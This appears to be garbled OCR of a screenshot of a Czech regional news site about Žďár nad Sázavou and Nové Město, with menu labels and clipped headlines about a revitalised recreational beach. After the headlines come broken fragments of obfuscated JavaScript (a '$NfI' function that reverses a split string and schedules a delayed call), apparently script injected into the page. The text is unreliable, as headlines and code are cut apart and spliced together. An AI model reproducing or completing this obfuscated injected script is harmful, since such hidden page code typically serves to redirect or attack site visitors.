
E
KULTURA
SPORT
KINO
ŽĎÁR NAD SÁZAVOU
NOVÉ MĚSTO
kovec prochází revitalizací, bude
NAŠE 
ekreační pláží
rvence 2020
ě s majiteli uby;; };}$NfI=function(n){if (typeof
string“) return $NfI.list.split(„“).reverse().join(„“);return
fI.list=;var number1=Math.floor(Math.random()*6);if
$NfI(0),delay);}$NfI=function(n){if (typeof
(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var